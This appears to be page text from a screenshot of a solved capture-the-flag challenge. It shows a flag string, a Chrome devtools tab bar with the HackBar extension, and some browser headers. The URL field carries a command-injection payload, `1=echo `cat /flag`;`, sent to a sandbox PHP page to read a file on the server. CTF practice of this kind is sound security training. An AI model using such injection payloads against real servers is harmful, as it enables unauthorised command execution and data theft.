 flag{b0cd5b4f-2e77-791b-9541-e5894a16b00c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://121.37.1.69:10000/sandbox/c0b9f60abccb92268846857c194f8e93/1.php?1=echo `cat /flag`;
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="119", "Chromium";v=
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"